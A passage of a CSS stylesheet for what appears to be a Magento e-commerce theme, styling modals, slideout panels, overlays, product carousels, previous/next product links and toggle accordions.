  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: var(--a2-main-color);
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.products-grid .owl-carousel .owl-stage {
  display: flex;
  min-width: 100%;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  contain: paint;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  contain: paint;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: var(--a2-dot-color);
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: var(--a2-owl-nav-bg);
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-content {
  -webkit-transition: 300ms;
  transition: 300ms;
  transition-property: max-height, padding, margin;
  overflow: hidden;
  contain: paint;
  max-height: 0;
}
.ox-toggle {
  padding: var(--a2-toggle-padding);
}
.ox-toggle + .ox-toggle {
  border-top: 1px solid var(--a2-toggle-border-color);
}
.ox-toggle .ox-toggle-content {
  display: block !important;
}
.ox-toggle:not(.open) .ox-toggle-content {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title.reset-font {
  font-size: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  line-height: inherit;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.icon-no-hover {
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: transparent;
  --a2-toggle-i-color-hover: var(--a2-toggle-i-color);
}
.ox-toggle.icon-noanim .toggle-minus span {
  animation: none !important;
}
.ox-toggle.big {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 28px 0;
  padding: 0;
}
.ox-toggle.big .ox-toggle-title {
  padding: var(--a2-toggle-padding);
  justify-content: flex-start;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle.big .ox-toggle-content {
  padding-left: 52px;
  margin-top: 0;
}
.ox-toggle[class*="medium"] {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 20px 0;
  --a2-toggle-i-bg: var(--a2-toggle-m-i-bg, var(--a2-btn-bg-hover,#000));
  --a2-toggle-i-color: var(--a2-toggle-m-i, var(--a2-btn-color-hover,#fff));
